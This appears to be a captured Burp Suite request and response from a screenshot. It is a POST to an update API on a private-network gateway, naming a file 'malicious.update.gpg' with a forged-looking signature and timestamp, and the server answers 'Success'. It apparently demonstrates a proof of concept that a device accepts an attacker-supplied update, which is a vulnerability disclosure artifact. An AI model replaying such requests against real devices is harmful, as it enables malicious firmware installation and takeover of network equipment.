 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /va-api/v1/update?version=malicious.update.gpg&sign=$2y$10$JlPiNarsnnCUd5zQiwTbFOKxXvD7u1Jaw3jNkPE.mDKj2OiPrLFp6&timeStamp=2022-02-11%2005:47:45 HTTP/1.1
2 Host: gw.10.105.0.241
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://10.105.0.241
8 Connection: close
9 Referer: http://10.105.0.241/admin/
10 Content-Length: 0
11
12
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Headers: *
3 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
4 Access-Control-Allow-Origin: *
5 Cache-Control: no-cache, private
6 Content-Length: 9
7 Content-Type: application/json
8 Date: Fri, 11 Feb 2022 05:53:20 GMT
9 Server: nginx
10 Connection: close
11
12 "Success"